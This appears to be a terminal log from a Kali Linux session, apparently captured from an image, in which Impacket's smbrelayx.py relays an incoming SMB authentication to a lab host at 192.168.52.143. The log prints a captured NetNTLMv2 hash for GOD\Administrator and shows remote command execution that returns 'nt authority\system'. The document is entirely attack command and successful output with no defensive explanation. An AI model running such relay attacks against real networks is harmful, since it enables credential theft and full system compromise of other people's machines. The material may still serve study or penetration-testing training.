 root@kali:~/impacket/examples# python smbrelayx.py -h 192.168.52.143 -c "whoami"
Impacket v0.9.22.dev1+20200624.115240.5db5e4fa - Copyright 2020 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.52.138, attacking target 192.168.52.143
[*] Authenticating against 192.168.52.143 as GOD\Administrator SUCCEED
[*] Administrator::GOD:e96a0672d3b18975:2f3b1cd324ae6430666130468af67b24:0101000000000000dcc7c57208e9d601f23ef7910a157d080000000002000600470
04f00440001000800530054005500310004000e0067006f0064002e006f007200670003001800730074007500310 02e0067006f0064002e006f007200670005000e0067006f0
064002e006f007200670007000800dcc7c57208e9d6010600040002000000080030003000000000000000000000000030000014fca2e5f92dce799ffcaf2b64f0deeafdd8018
3335b969555f40add891f09ee0a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e00350032002e00310
031003100000000000000000000000000
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.52.138
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[-] TreeConnectAndX not found C$
[-] TreeConnectAndX not found C$
[-] TreeConnectAndX not found C$
[-] TreeConnectAndX not found C$
[*] Executed specified command on host: 192.168.52.143
nt authority\system
[*] Stopping service RemoteRegistry